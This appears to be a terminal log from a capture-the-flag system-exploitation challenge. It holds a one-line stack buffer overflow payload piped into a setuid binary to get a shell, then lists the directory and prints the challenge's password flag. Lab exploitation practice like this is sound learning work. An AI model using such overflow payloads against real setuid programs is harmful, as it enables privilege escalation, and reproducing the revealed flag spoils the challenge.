 app-systeme-ch15@challenge02:~$ (python -c "print('A'*128+'\x16\x85\x04\x08')";cat -) | ./ch15
ls -la
total 36
dr-xr-x---  2 app-systeme-ch15-cracked app-systeme-ch15 4096 Dec 10  2021 .
drwxr-xr-x 18 root                     root             4096 Dec 10  2021 ..
-r--------  1 root                     root              791 Dec 10  2021 ._perms
-rw-r-----  1 root                     root               44 Dec 10  2021 .git
-r--------  1 app-systeme-ch15-cracked app-systeme-ch15   23 Dec 10  2021 .passwd
-r--r-----  1 app-systeme-ch15-cracked app-systeme-ch15  537 Dec 10  2021 Makefile
-r-sr-x---  1 app-systeme-ch15-cracked app-systeme-ch15 7404 Dec 10  2021 ch15
-rw-r-----  1 app-systeme-ch15-cracked app-systeme-ch15  337 Dec 10  2021 ch15.c
cat .passwd
B33r1sSoG0oD4y0urBr4iN